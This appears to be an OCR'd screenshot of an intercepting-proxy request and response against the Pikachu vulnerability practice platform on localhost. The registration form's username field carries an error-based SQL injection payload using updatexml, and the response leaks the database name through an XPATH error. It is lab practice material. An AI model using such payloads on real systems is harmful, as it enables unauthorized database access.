 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
2 Cookie: PHPSESSID=a1da4nns5cet5plnjqdmh6s6e5
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: none
7 Sec-Fetch-User: ?1
8
9 username=
zzzz%27+or+updatexml%281%2Cconcat%280x7e%2Cdatabase%28%29%29%2C0%
29+or+%27&password=sasd&sex=sa&phonenum=sa&email=afafasa&add=sa&
submit=submit
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'